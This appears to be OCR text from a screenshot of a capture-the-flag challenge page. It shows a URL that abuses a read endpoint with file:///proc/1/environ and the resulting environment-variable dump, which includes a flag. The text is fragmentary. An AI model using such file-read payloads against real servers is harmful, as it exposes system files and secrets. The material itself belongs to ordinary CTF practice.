 不安全 | node6.anna.nssctf.cn:28018/read?url=file:///proc/1/environ 更新
应用 百度一下 CTF网站 加解密 CTF学习资源 蚁景 中职通 php在线执行 Markdown 合天网安实验室 CSDN 网安 poe 网络党校 Src漏洞 其他书签
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=48bdc7fd4fd64601FLAG=NSSCTF{449ff62
d28a-4fd0-9e20-fe20e292df51}LANG=C.UTF-
8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.8.16PYTHON_PIP_VERSION=22.0.4PYTHON_SETU
pip/raw/d5cb0afaf23b8520f1bbcfed521017b4a95f5c01/public/get-
pip.pyPYTHON_GET_PIP_SHA256=394be00f13fa1b9aaa47e911bdb59a09c3b2986472130f30aa0bfaf7f3980637FLASK_APP=app.pyFLA